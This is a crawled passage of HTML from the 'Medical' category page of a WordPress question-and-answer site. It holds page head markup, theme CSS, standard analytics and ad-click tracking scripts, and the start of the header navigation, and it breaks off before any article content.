

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getquickanswers.com/category/medical/
body_size: 24159
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i2ka5fup22");
</script>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://getquickanswers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://getquickanswers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://getquickanswers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://getquickanswers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="getquickanswers.com" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content="https://getquickanswers.com/how-often-can-miscarriages-happen/"/>
<!--FB image-->
<meta property="og:image" content="" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="getquickanswers.com"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>Medical &#8211; getquickanswers.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Feed" href="https://getquickanswers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Comments Feed" href="https://getquickanswers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Medical Category Feed" href="https://getquickanswers.com/category/medical/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/getquickanswers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://getquickanswers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://getquickanswers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/getquickanswers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/getquickanswers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://getquickanswers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://getquickanswers.com/wp-json/wp/v2/categories/840" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://getquickanswers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://getquickanswers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://getquickanswers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://getquickanswers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
<body class="archive category category-medical category-840 custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://getquickanswers.com/">
					<img src="https://getquickanswers.com/wp-content/uploads/2016/10/GQA-V4.png" height="140" width="308" alt="getquickanswers.com"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/itchy-rash-viral-infections/" title="Itchy Rash &#038; Viral Infections">
